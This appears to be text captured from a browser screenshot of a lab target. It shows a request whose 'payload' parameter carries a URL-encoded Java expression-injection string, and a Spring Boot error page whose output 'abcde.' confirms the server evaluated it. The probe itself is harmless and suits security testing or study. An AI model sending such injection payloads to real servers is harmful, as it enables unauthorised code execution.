 不安全 10.10.11.20:45561/fail2?payload=%24%7Bnew%20java.lang.String%28new%20byte%5B%5D%7B97%2C98%2C99%2C100%2C101%7D%29%7D.
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Jun 14 12:29:16 UTC 2020
There was an unexpected error (type=Internal Server Error, status=500).
abcde.